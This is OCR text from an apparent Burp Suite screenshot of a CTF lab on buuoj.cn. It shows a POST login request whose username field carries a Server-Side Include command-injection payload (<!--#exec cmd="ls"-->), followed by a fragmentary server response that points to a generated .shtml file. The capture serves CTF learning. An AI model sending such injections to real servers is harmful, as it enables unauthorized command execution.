 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php HTTP/1.1
2 Host:
0b347f98-6b52-4ecb-8550-28ab8089fa43.node4.buuoj.cn:
81
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://0b347f98-6b52-4ecb-8550-28ab8089fa43.node4.bu
uoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
0 Referer:
http://0b347f98-6b52-4ecb-8550-28ab8089fa43.node4.bu
uoj.cn:81/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 username=<!--#exec cmd="ls"-->&password=2020666
1 OK
2 resty
3 Sep 2021 12:49:59 GMT
4 text/html;charset=utf-8
5 h: 568
6 close
7 public/edb269bd8533a59dafcef84cf3687aa891fd1c8a.shtml
8 -Encoding
9 PHP/7.1.27
10
11 ml>
12
13
14 arset="utf-8">
15
16 p-equiv="Content-Type" content="text/html;charset=UTF
17 me="viewport" content="width=device-width">
18 ef="public/css/base.css" rel="stylesheet" type="text/c
19 ef="public/css/login.css" rel="stylesheet" type="text/
20
21
[+] Welcome to manage system')
>
er error ... <div id="tip">
22 ss="foot">